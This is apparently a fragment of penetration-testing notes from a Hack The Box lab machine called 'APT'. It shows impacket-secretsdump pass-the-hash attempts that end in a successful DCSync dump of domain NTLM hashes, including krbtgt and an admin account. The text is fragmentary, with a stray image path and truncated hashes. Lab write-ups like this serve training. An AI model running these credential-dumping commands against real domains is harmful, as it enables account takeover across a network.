 192.168.1.12
10.10.14.6
10.10.10.213 - APT
❯ impacket-secretsdump -hashes :d167 798 'apt/APT$@htb.local'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is
either due to a bad username or authentication information.
[*] Cleaning up...
Remember:
[[domain/]username[:password]@]<targetName or address>
❯ impacket-secretsdump -hashes :d167 f798 'apt/APT$@apt'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is
either due to a bad username or authentication information.
[*] Cleaning up...
❯ impacket-secretsdump -hashes :d167 f798 'htb.local/APT$@apt'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500: e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72f9fc8 e3
VPN - root's tasks
Reconnaissance - Enumeration